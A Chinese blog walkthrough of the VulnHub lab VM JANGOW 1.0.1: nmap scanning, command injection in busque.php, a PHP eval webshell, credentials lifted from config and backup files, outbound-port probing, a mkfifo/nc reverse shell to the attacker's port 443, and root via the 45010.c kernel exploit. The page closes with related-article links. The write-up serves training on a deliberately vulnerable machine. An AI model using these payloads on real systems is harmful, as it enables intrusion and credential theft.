vulnhub靶场之JANGOW: 1.0.1

准备:

攻击机:虚拟机kali、本机win10。

靶机:JANGOW: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova.torrent,下载后直接VirtualBox打开,测试时发现vm打开之后靶机获取ip会出问题(设置的桥接,在网上看了vm修改ip的问题比较麻烦,所以就直接用的VirtualBox)。

信息收集:



扫描下靶机开放的端口和服务:nmap -T4 -sV -p- -A 172.20.10.2,显示开放了21、80端口,对应的服务是ftp服务和apache服务。





访问下ftp服务和tomcat服务,但是ftp服务缺少账号和密码无法登录,tomcat服务返回了一个界面



期间也对:http://172.20.10.2/和http://172.20.10.2/site/进行了目录扫描,但是并没有什么发现







然后就在主页面寻找功能点,右键查看源代码信息,在代码中发现busque.php文件和传递的参数buscar,猜测这里是命令执行漏洞或代码执行漏洞并进行测试,url:http://172.20.10.2/site/busque.php?buscar=id,可以查看pwd、ls等信息,确认这里存在命令执行漏洞。

web渗透:

通过命令执行写入一句话后门,url:http://172.20.10.2/site/busque.php?buscar=echo '<?php eval($_POST['upfine']);?>' > upfine.php,然后通过蚁剑进行连接。









在wordpress下发现config.php文件、html下发现.backup文件,/home/jangow01/下发现user.txt文件,root文件夹无权限查看(后面肯定要进行提权,那我们就得先获得shell权限),下载下来进行查看,发现两个账户名和密码,其中jangw01/abygurl69可以用于ftp登录。



接下来进行反弹shell,但是发现nc参数不全,无法使用。

经过多种shell反弹测试,但是均未反弹成功,最后发现对端口进行了限制,经过测试发现443端口可以使用,端口测试过程如下:



在攻击机中安装iptables和libcbor0,在kali(攻击机)中使用iptables进行端口绑定,这里就限制了400:500的端口,语句:sudo iptables -A PREROUTING -t nat -p tcp --dport 400:500 -j REDIRECT --to-port 6688。



然后开启对6688端口的监听:nc -lvvp 6688,在然后在靶机中上传 一个简单的探测脚本,脚本信息:

for i in {400..450};

do

timeout 1 nc -vz 172.20.10.5 $i && echo "$i open" >> result.txt || echo "$i closed" >> result.txt;

done然后在蚁剑的命令窗口中执行脚本:bash test.sh,获得可以使用的端口信息。



然后就可以通过443端口来获取shell,设置的策略默认重启失效,还以为要自己删除,折腾了半天也没效果,最后才发现重启之后就会失效。

通过蚁剑编写反弹shell,语句:<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.20.10.5 443 >/tmp/f');?>,kali端开启端口监听:nc -lvvp 443,然后访问shell.php文件(http://172.20.10.2/site/shell.php)获得shell权限。



升级下shell,切换成交互式bash:python3 -c 'import pty;pty.spawn("/bin/bash")';

提权:



先查看下系统版本:uname -a。



根据系统版本号4.4.0-31在linux查询可以利用的漏洞信息:searchsploit ubuntu 4.4.0-31。





因此我们下载可以用于本地权限提升的45010.c文件并上传到靶机,可以在本地查看下文件的使用方法。





对45010.c文件进行编译生成upfine文件并执行获取root权限。

进入root目录查看文件信息和文件内容,获得:da39a3ee5e6b4b0d3255bfef95601890afd80709。

vulnhub靶场之JANGOW: 1.0.1的更多相关文章

- 【Vulnhub靶场】JANGOW: 1.0.1

时隔这么久,终于开始做题了 环境准备 下载靶机,导入到virtualBox里面,这应该不用教了吧 开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了 攻击机IP地址为:192.168.2 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- vulnhub靶场之DRIPPING BLUES: 1

准备: 攻击机:虚拟机kali.本机win10. 靶机:DRIPPING BLUES: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhu ...

随机推荐

- Python3.7爬虫:实时api(百度ai)检测验证码模拟登录(Selenium)页面

原文转载自「刘悦的技术博客」https://v3u.cn/a_id_134 今天有同学提出了一个需求,老板让自动登录这个页面:https://www.dianxiaomi.com/index.htm, ...

- 众妙之门玄之又玄,游戏系统中的伪随机(Pseudo-Randomization)和真随机(True-Randomization)算法实现Python3

原文转载自「刘悦的技术博客」https://v3u.cn/a_id_212 有人说,如果一个人相信运气,那么他一定参透了人生.想象一下,如果你在某款moba游戏中,在装备平平,队友天坑的情况下,却刀刀 ...

- WindTerm:新一代开源免费的终端工具,GitHub星标6.6k+,太酷了!

继 Tabby.Warp 后,今天再来给大家推荐一款终端神器--WindTerm,完全开源,在 GitHub 上已经收获 6.6k 的 star. https://github.com/kingToo ...

- spring-aop-事务-注解开发-代理

1.spring + mybatis: Aop流程: 提前定义好几个用于Aop的类 前置通知:新建MyBeForeAdvice类 实现 MethodBeforeAdvice,并实现其方法 后置通知:新 ...

- QQ高级功能

本篇文章为微信公众号:酿俗 教学内容请跟着小编一起探索吧! 第一步解锁微信豆影藏内容 随后下载需要的材料,注意!手机可能会提示有病毒!这里使用这些功能报病毒很正常 其实并没有病毒只是手机厂商的安全系统 ...

- PHP极简短连接

可用于短连接开发 随便找个PHP空间存放即可 点击查看代码 <html> <head> <meta charset="utf-8"/> < ...

- java数组---特点,边界

数组的四个基本特点 1.其长度是确定的.数组一旦被创建,它的大小就是不可以改变的. 2.其元素必须是相同类型,不允许出现混合类型. 3.数组中的元素可以是任何数据类型,包括基本类型和引用类型. 4.数 ...

- java数组---初始化

public class ArrayDemo { public static void main(String[] args) { int[] a={1,2,3,4,5,6,7,8,9}; //静态初 ...

- 2-1 走进selenium新世界

走进Selenium新世界 浏览器 Firefox Setup 35.0.1 安装完成后设置菜单栏 关闭浏览器自动更新 插件配置(必备武器) FireBug Firebug是firefox下的一个扩展 ...

- 【java】学习路径42-六种字符流使用实例

第一种 OutputStreamWriter OutputStreamReader 第二种 FileWriter FileReader 第三种 BufferedWriter BufferedReade ...